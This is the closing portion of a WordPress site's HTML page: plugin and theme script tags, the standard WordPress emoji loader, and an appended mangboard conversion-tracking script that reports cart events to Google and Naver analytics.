//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/flexslider/jquery.flexslider-min.js?ver=7.9" id="wpb_flexslider-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162
body_size: 260
content:
function sendConversionTracking(type, data){
	if(type!="" && typeof(data)!=="undefined"){
		var item_id		= "";
		var item_name	= "";
		var item_price	= "";
		var total_price	= "";
		var quantity		= "";
		if(typeof(data.pid)!=="undefined" && data.pid!=="") item_id = data.pid;
		if(typeof(data.name)!=="undefined" && data.name!=="") item_name = data.name;
		if(typeof(data.price)!=="undefined" && data.price!=="") item_price = data.price;
		if(typeof(data.total_price)!=="undefined" && data.total_price!=="") total_price = data.total_price;
		if(typeof(data.quantity)!=="undefined" && data.quantity!=="") quantity = data.quantity;

		if(item_name!="" && item_id!=""){
			if(gtag){
				gtag('event', type, {'currency': 'KRW','value': total_price,'items': [{ 'item_id':item_id,'item_name':item_name,'price':item_price,'quantity':quantity }]});
			}
			if(window.wcs){
				var _conv = {};
					_conv.type = 'add_to_cart';
					_conv.items = [{id:item_id,name: item_name,quantity:quantity,payAmount:item_price}];
				wcs.trans(_conv);
			}
		}
	}
}